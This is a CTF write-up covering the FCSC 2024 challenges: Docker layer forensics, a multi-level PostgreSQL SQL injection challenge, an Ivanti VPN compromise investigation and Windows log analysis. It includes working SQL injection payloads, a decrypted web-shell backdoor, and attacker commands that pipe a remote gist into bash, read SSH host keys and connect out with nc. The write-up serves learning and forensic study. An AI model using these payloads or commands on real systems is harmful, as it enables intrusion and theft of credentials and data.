Once again, I participated in the FCSC CTF and I managed to finish 82nd! Here are the write-ups for the challenges I solved.
Layer Cake
1/3 - Environment Variables
The description of the challenge tell us that the develop store the flag in an environment variable at build time. We have to find the flag.
Here are the data we have: https://hub.docker.com/r/anssi/fcsc2024-forensics-layer-cake-1
So here is the trick: we can see the tag section on the website. And we can see that there is only one tag. Great, we won’t have to search for the flag in multiple tags.
As soon as we click on the tag, we can see what we want!

2/3 - Copy file during build
The second part tell us that the develop copy the flag in a file during the build then delete it. It’s supposed to be impossible to find the flag.
Here is what we have: https://hub.docker.com/r/anssi/fcsc2024-forensics-layer-cake-2
We can download the image with docker save and the we can go through the layers! That will be useful.
Here is what we found in the archive:
1
2
3
4
5
6
| 03014d9fc4801b1810b112fd53e05e35ea127e55c82d1304b5622cfe257c0ad8.json
81af85dba87b91ca3572b65b7153590f41462780def30ae5ddd923b5ac08111e/ # folder
af9e3ad940a3d4c368366fb3703d76ccaecb4effafa51d87a3cd7bab7295f63f/ # folder
db80623487e4014e5275f5b2ff157481d6f5f19b96ed964cdca5f44a90fc992f/ # folder
manifest.json
repositories # text file
|
To be honest, the solution is to read the manifest.json file and determine which step copy the data. But I didn’t do that, I just went in the first folder 81af85dba87b91ca3572b65b7153590f41462780def30ae5ddd923b5ac08111e and used vim to read the layer.tar file. And I found the flag!
Note: You can use vim to see what’s inside a tar archive without extracting it.
3/3 - Nix
The last part is the same as the second but this time, the developer used Nix to build the image and the flag was a parameter.
Here is the data: https://hub.docker.com/r/anssi/fcsc2024-forensics-layer-cake-3
We use the previous method to download the image and we use vim to go through the layers. This time, we only have one folder and one layer. Let’s dive into it!

That’s a lot of data and this is only a part of it.
But I didn’t want to extract the archive. So I sticked with vim and I found the flag!
Here is what I did:
I ignored everything that was related to languages and I noticed a hello occurence. So I searched for the hello binary or script or just anything.
And i found those:

Only hello was a file so I opened it and the flag was there!
Welcome admin
This challenge is a web challenge, we have the source code and we have multiple levels to go through. The goal is to go through the levels and get the flag.
Here are the important parts of the source code that are applied to all levels:
- there is a rollback after each level code execution. So if you create a table at one point, you won’t have it in the next level.
- you can’t have the
; character in the input, the system will reject it. - the code is python and the database is postgresql 16
Ready ? Go !
Level 1
1
2
3
4
5
6
7
8
9
| def level1(cursor: cursor, password: str):
token = os.urandom(16).hex()
cursor.execute(f"SELECT '{token}' = '{password}'")
row = cursor.fetchone()
if not row:
return False
if len(row) != 1:
return False
return bool(row[0])
|
This is the most simple form of SQL injection. We can use the OR keyword to bypass the password check. Here is the payload:
Level 2
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| def level2(cursor: cursor, password: str):
token = os.urandom(16).hex()
cursor.execute(
f"""
CREATE FUNCTION check_password(_password text) RETURNS text
AS $$
BEGIN
IF _password = '{token}' THEN
RETURN _password;
END IF;
RETURN 'nope';
END;
$$
IMMUTABLE LANGUAGE plpgsql;
"""
)
cursor.execute(f"SELECT check_password('{password}')")
row = cursor.fetchone()
app.logger.info(row)
if not row:
return False
if len(row) != 1:
return False
return row[0] == token
|
Harder but still there is a hint: IMMUTABLE LANGUAGE plpgsql. This means that the function is immutable and that we can’t change it. So each time we try, the function is in fact the same! So we can just ask postgresql to give us the code of the function and we parse it:
We get the function definition like this:
1
| SELECT pg_get_functiondef((SELECT oid FROM pg_proc WHERE proname = 'check_password'));
|
And we parse it !
1
| ' || (SELECT (regexp_split_to_array((regexp_split_to_array(pg_get_functiondef(( SELECT oid FROM pg_proc WHERE proname = 'check_password')),'\n'))[7],''''))[2])
|
Note: in the first place I used the substring function to parse the function. But it’s better to use the regexp_split_to_array function.
Level 3
1
2
3
4
5
6
7
8
9
| def level3(cursor: cursor, password: str):
token = os.urandom(16).hex()
cursor.execute(f"SELECT '{token}', '{password}';")
row = cursor.fetchone()
if not row:
return False
if len(row) != 2:
return False
return row[1] == token
|
Much shorter, but there is still something to do. We can simply ask postgresql to show us running query and parse them. Here is a useful query:
1
| select query from pg_stat_activity where state = 'active'
|
This show running query, including the one we just sent. So we can parse it and get the flag.
1
| ' || (SUBSTRING((select query from pg_stat_activity where state = 'active'), 9, 32)) --
|
Level 4
1
2
3
4
5
6
7
8
| def level4(cursor: cursor, password: str):
cursor.execute(f"""SELECT md5(random()::text), '{password}';""")
row = cursor.fetchone()
if not row:
return False
if len(row) != 2:
return False
return row[0] == row[1]
|
So we need to predict the result of the md5(random()::text) function. We can’t use the pg_stat_activity table to get the query and parse it. However, there is a super interesting stackoverflow post about something similar here
The post show that have order by can make two random() function return the same value. So we can use this to predict the result of the md5(random()::text) function.
1
| ' || md5(random()::text) order by 1 --
|
This is quite surprising but it works!
Level 5
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
| def level5(cursor: cursor, password: str):
table_name = "table_" + os.urandom(16).hex()
col_name = "col_" + os.urandom(16).hex()
token = os.urandom(16).hex()
cursor.execute(
f"""
CREATE TABLE "{table_name}" (
id serial PRIMARY KEY,
"{col_name}" text
);
INSERT INTO "{table_name}"("{col_name}") VALUES ('{token}');
"""
)
cursor.execute(f"SELECT '{password}';")
row = cursor.fetchone()
if not row:
return False
if len(row) != 1:
return False
return row[0] == token
|
This one is the last level and is quite scary at first. But we can hack this one too!
First we get the table name:
1
2
3
4
5
| SELECT relname
FROM pg_stat_all_tables
WHERE relname LIKE 'table_%'
ORDER BY relid DESC
LIMIT 1
|
Second we get the column name:
1
2
3
4
5
6
7
8
| SELECT column_name
FROM information_schema.columns
WHERE table_name = (SELECT relname
FROM pg_stat_all_tables
WHERE relname LIKE 'table_%'
ORDER BY relid DESC
LIMIT 1)
AND column_name != 'id'
|
Looks great! We have both name, we just need to query the table. But the name are strings, and we can’t identify a table with a string… (In fact you can, but I didn’t know at the time).
So, let’s dump the database!
If we dump the database, we can parse the result and get the flag. I remembered reading a write-up from last year using this function to dump the database: database_to_xml(true, true, ''). And it works like a charm!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| SELECT substring(
xml_data::text,
(SELECT column_name
FROM information_schema.columns
WHERE table_name = (
SELECT relname
FROM pg_stat_all_tables
WHERE relname LIKE 'table_%'
ORDER BY relid DESC
LIMIT 1)
AND column_name != 'id')
|| '>(.*?)</' ||
(SELECT column_name
FROM information_schema.columns
WHERE table_name = (
SELECT relname
FROM pg_stat_all_tables
WHERE relname LIKE 'table_%'
ORDER BY relid DESC
LIMIT 1)
AND column_name != 'id'))
AS extracted_value
FROM database_to_xml(true, true, '')
as xml_data
|
We dump the db and parse the result that is between the column name tag. And we get the flag!
That lead us to:
1
| ' || (SELECT substring(xml_data::text, (SELECT column_name FROM information_schema.columns WHERE table_name = (SELECT relname FROM pg_stat_all_tables WHERE relname LIKE 'table_%' ORDER BY relid DESC LIMIT 1) AND column_name != 'id') || '>(.*?)</' || (SELECT column_name FROM information_schema.columns WHERE table_name = (SELECT relname FROM pg_stat_all_tables WHERE relname LIKE 'table_%' ORDER BY relid DESC LIMIT 1) AND column_name != 'id')) AS extracted_value FROM database_to_xml(true, true, '') as xml_data) --
|
Horreur, Malheur
The concept is “simple”, you are in charge of cybersecurity of a company and, unfortunately, the company has been hacked. More precisely, the VPN. Your predecessor left you a USB key with an encrypted archive and the log of the hacked VPN. In addition, there is a note: VPN compromised (integrity). Version 22.3R1 b1647.
Now that we have those informations, we can start the investigation.
Note: In the level 1, we only have the archive.
Level 1 - Encrypted archive
There is an additional note that says: “the equipment wasn’t up to date”. Sowe can assume that the archive is crackable.
Let’s look into it!
We can look for informations into the archive with the tool bkcrack. We can use the following command:
1
2
3
4
5
6
7
8
| > bkcrack -L archive.encrypted
bkcrack 1.6.1 - 2024-01-22
Archive: archive.encrypted
Index Encryption Compression CRC32 Uncompressed Packed size Name
----- ---------- ----------- -------- ------------ ------------ ----------------
0 ZipCrypto Deflate 126407b2 64697 64714 tmp/temp-scanner-archive-20240315-065846.tgz
1 ZipCrypto Deflate 6c3a35f8 194 120 home/VERSION
2 ZipCrypto Deflate 07ff9365 33 44 data/flag.txt
|
The key information is the home/VERSION file. We can find the the VERSION file online and we can ask bkcrack to give us the key of the archive!
I found the VERSION file in here
And it looks like:
1
2
3
4
5
6
7
8
| export DSREL_MAJOR=22
export DSREL_MINOR=3
export DSREL_MAINT=1
export DSREL_DATAVER=4802
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1647
export DSREL_COMMENT="R1"
|
Now we can create an archive, containing the VERSION file in the home directory. Then we give all this information to bkcrack with this command that is available on the documentation:
1
2
3
4
5
6
7
8
9
10
11
| > bkcrack -C archive.encrypted -P plain.zip -p home/VERSION -c "home/VERSION"
bkcrack 1.6.1 - 2024-01-22
[09:45:41] Z reduction using 101 bytes of known plaintext
100.0 % (101 / 101)
[09:45:41] Attack on 83134 Z values at index 6
Keys: 6ed5a98a a1bb2e0e c9172a2f
67.4 % (56035 / 83134)
Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 56035
[09:46:50] Keys
6ed5a98a a1bb2e0e c9172a2f
|
Good news! We have the key of the archive and we can now crack it.
There is a tool that is link to bkcrack that is called pkcrack that come with zipdecrypt. We can use it to decrypt the archive. Using the following command:
1
| ./pkcrack/bin/zipdecrypt 6ed5a98a a1bb2e0e c9172a2f archive.encrypted home.zip
|
And we get the home.zip file. We can now extract it and look into it. We can find the flag in the data/flag.txt file. That’s it for the first one!
Level 2 - Initial Access
This time, we have the log of the VPN. We can look into it and see what we can find. The flag is like this: FCSC{CVE-XXXX-XXXXX:<IP_ADDRESS>}, the CVE used and the IP of the attacker. We have the following log:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| aaaservices_rest_server.log
aaaservices_rest_server.log.old
cav_webserv.log
cav_webserv.log.old
config_rest_server.log
config_rest_server.log.old
custom_actions_rest_server.log
custom_actions_rest_server.log.old
debuglog
debuglog.old
enduserportal_rest_server.log
enduserportal_rest_server.log.old
esapdata_rest_server.log
esapdata_rest_server.log.old
gwpolicy_rest_server.log
gwpolicy_rest_server.log.old
monrestserver.log
namedusersrestserver.log
namedusersrestserver.log.old
nodemonlog
nodemonlog.old
session_rest_server.log
system_import_debuglog
tasks_rest_server.log
tasks_rest_server.log.old
ueba_webserv.log
user_import_debuglog
|
This is the part where i get lucky. I used a small script to parse all the logs and look for IP addresses. I found a lot but get rid of the local ones. Then I used ctrl + shit + f to look into all files. And I found one thing:
1
2
3
4
5
6
| sh 21972 root mem REG 252,1 131204 147626 /lib/ld-linux.so.2
sh 21972 root 0u IPv4 1465043 0t0 TCP 172.18.0.4:13606->20.13.3.0:krb524 (ESTABLISHED)
sh 21972 root 1u IPv4 1465043 0t0 TCP 172.18.0.4:13606->20.13.3.0:krb524 (ESTABLISHED)
sh 21972 root 2u IPv4 1465043 0t0 TCP 172.18.0.4:13606->20.13.3.0:krb524 (ESTABLISHED)
sh 21972 root 255u IPv4 1465043 0t0 TCP 172.18.0.4:13606->20.13.3.0:krb524 (ESTABLISHED)
kworker/u 22019 root cwd DIR 252,1 4096 122881 /
|
Looks great to me!
Now let’s identify the VPN used and so the CVE.
I started by going into the debuglog.old and noticed updateSignInPageRebrandingToIvanti. After googling it, there is a VPN called Ivanti, to be more precise: Ivanti Connect Secure.
Therefore, knowing the version from before, there is multiple CVE but only one that is an authentication bypass the CVE-2024-21887. So the flag is FCSC{CVE-2024-21887:20.13.3.0}
Level 3 - Simple Persistence
For this part, there is a new archive, this archive contain the .egg file that is a python package. We can extract it and look into it.
I looked quite every where using ctrl + shit + f and found an occurence for flag in health.py that was more than suspicious:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| def get(self):
try:
with open("/data/flag.txt", "r") as handle:
dskey = handle.read().replace("\n", "")
data = request.args.get("cmd")
if data:
aes = AES.new(dskey.encode(), AES.MODE_ECB)
cmd = zlib.decompress(aes.decrypt(base64.b64decode(data)))
result = subprocess.getoutput(cmd)
if not isinstance(result, bytes): result = str(result).encode()
result = base64.b64encode(aes.encrypt(pad(zlib.compress(result), 32))).decode()
return result, 200
except Exception as e:
return str(e), 501
|
Interesting isn’t it? So we can look into the log files and look for health?cmd= but there is encryted commands as we can see. Yet, we have the data/flag.txt, so we can decrypt it!
First get every commands, and then:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| import base64
import zlib
from Crypto.Cipher import AES
with open("data/flag.txt", "r") as handle:
dskey = handle.read().replace("\n", "")
aes = AES.new(dskey.encode(), AES.MODE_ECB)
cmds = [
"DjrB3j2wy3YJHqXccjkWidUBniQPmhTkHeiA59kIzfA=",
"K/a6JKeclFNFwnqrFW/6ENBiq0BnskUVoqBf4zn3vyQ=",
"/ppF2z0iUCf0EHGFPBpFW6pWT4v/neJ6wP6dERUuBM/6CAV2hl/l4o7KqS7TvTZAWDVxqTd6EansrCTOAnAwdQ==",
"Lmrbj2rb7SmCkLLIeBfUxTA2pkFQex/RjqoV2WSBr0EyxihrKLvkqPKO3I7KV1bhm8Y61VzkIj3tyLKLgfCdlA==",
"yPfHKFiBi6MxfKlndP99J4eco1zxfKUhriwlanMWKE3NhhHtYkSOrj4QZhvf6u17fJ+74TvmsMdtYH6pnvcNZOq3JRu2hdv2Za51x82UYXG1WpYtAgCa42dOx/deHzAlZNwM7VvCZckPLfDeBGZyLHX/XP4spz4lpfau9mZZ+/o=",
"E1Wi18Bo5mPNTp/CaB5o018KdRfH2yOnexhwSEuxKWBx7+yv4YdHT3ASGAL67ozaoZeUzaId88ImfFvaPeSr6XtPvRqgrLJPl7oH2GHafzEPPplWHDPQQUfxsYQjkbhT",
"7JPshdVsmVSiQWcRNKLjY1FkPBh91d2K3SUK7HrBcEJu/XbfMG9gY/pTNtVhfVS7RXpWHjLOtW01JKfmiX/hOJQ8QbfXl2htqcppn+XeiWHpCWr+yyabDservMnHxrocU4uIzWNXHef5VNVClGgV4JCjjI1lofHyrGtBD+0nZc8=",
"WzAd4Ok8kSOF8e1eS6f8rdGE4sH5Ql8injexw36evBw/mHk617VRAtzEhjXwOZyR/tlQ20sgz+JxmwQdxnJwNg==",
"G9QtDIGXyoCA6tZC6DtLz89k5FDdQNe2TfjZ18hdPbM=",
"QV2ImqgrjrL7+tofpO12S9bqgDCRHYXGJwaOIihb+NI="
]
for data in cmds:
cmd = zlib.decompress(aes.decrypt(base64.b64decode(data)))
print(cmd)
|
That output to:
1
2
3
4
5
6
7
8
9
10
| b'id'
b'ls /'
b'echo FCSC{6cd63919125687a10d32c4c8dd87a5d0c8815409}'
b'cat /data/runtime/etc/ssh/ssh_host_rsa_key'
b'/home/bin/curl -k -s https://api.github.com/repos/joke-finished/2e18773e7735910db0e1ad9fc2a100a4/commits?per_page=50 -o /tmp/a'
b'cat /tmp/a | grep "name" | /pkg/uniq | cut -d ":" -f 2 | cut -d \'"\' -f 2 | tr -d \'\n\' | grep -o . | tac | tr -d \'\n\' > /tmp/b'
b'a=`cat /tmp/b`;b=${a:4:32};c="https://api.github.com/gists/${b}";/home/bin/curl -k -s ${c} | grep \'raw_url\' | cut -d \'"\' -f 4 > /tmp/c'
b'c=`cat /tmp/c`;/home/bin/curl -k ${c} -s | bash'
b'rm /tmp/a /tmp/b /tmp/c'
b'nc 146.0.228.66:1337'
|
So here we are !
Level 4 - Not So Simple Persistence
This time, we want to check if the attacke may have add a more complex persistence. And the flag is supposed to be like this:
FCSC{<protocole>:<port>:<absolute_path_edited_conf>:<absolute_path_edited_file_persistence>}
So we are looking for 4 things:
With the previous informations, we can see that we recreate an URL: https://gist.githubusercontent.com/joke-finished/f1b75ea202a92df5b9f151535b7f19fe/raw/ae0bca6e36064e1c810aa55960a6e30b94f64fca/gistfile1.txt
This file gives us everything we need:
- we edit the sshd config file, so the protocole is ssh
- since we edit the sshd config file, we can see the port is 1337
- the sshd config file is
/data/runtime/etc/ssh/sshd_server_config - the edited file is
/data/pkg/data-backup.tgz
By doing this, they allow themselves to have a persistence on the server with ssh and they infect the backup file so that it stays infected.
And here is the flag: FCSC{ssh:1337:/data/runtime/etc/ssh/sshd_server_config:/data/pkg/data-backup.tgz}
Level 5 - Some CTI (Cyber Threat Intelligence)
Now that we have all this information, we need to find the group who is behind this attack and the legitimate control panel that they used on their server.
And what we have is the IP address that the attacker used to connect to the server.
Note: the IP is still in use at the time of writing this write-up. Do not try to connect to it or directly interact with it.
Okay let’s do some research!
I started by dorking on the IP and found this PDF
It mentions “Warpwire c2” and so I googled it again ! This is what I found:
https://www.mandiant.com/resources/blog/investigating-ivanti-zero-day-exploitation
This mention a group called UNC5221. So we have half the flag. Now let’s use the IP address to find the control panel.
We can use VirusTotal to do so! And the result is here, but the key information is:
1
| Subject: CN=zen-snyder.146-0-228-66.plesk.page
|
We can see there is a plesk page, so the flag is FCSC{UNC5221:plesk}
Soc - Simulator
Soc-simulateur is a group of challenge that ask you to find informations about a hack that happened. You are given an archive of windows log, to be precise 450 log files.
Level 1 - Initial Vector
The first step is to find the vulnerability that have been used and the UTC time of the first try (it will be important for later). So let’s dive in!
First, we will need a tool that is powerful enough to read in 450 files and give me results. I tried Zircolite, which seems like a great tool but has a hard time handling large amount of files. Thus, there is a better way ! Hayabusa does quite the same thing yet can handle large amount of files and is quite fast.
Now that we have a good tool, we can look for a timeline:
1
| ./target/release/hayabusa csv-timeline -d ../soc-simu/soc_events -o result.csv
|
We get a nice CSV file that we can open with Excel or anything like this:

What we notice is the CVE, so we can check if it’s named and fortunately (for us), it’s ProxyShell. So we have our vulnerability name and we need to find the first try timestamp.
And because we only filtered on high / critical events, therefore the events we have are importants one. So we can just try out those 2 timestamp. And we finished the first part!
Level 2 - Secret Stealing 1
We now want to know what process dumped the credentials and what’s the absolute path to the dump of credentials. We will identify the process by its GUID.
In order to do that, we need to look for keywords and Hayabusa allow us to do so!
1
| ./target/release/hayabusa search -d ../soc-simu/soc_events -k "dump" -k "exchange" -a -i
|
This command says: look for dump AND exchange in the logs in the folder soc_events.
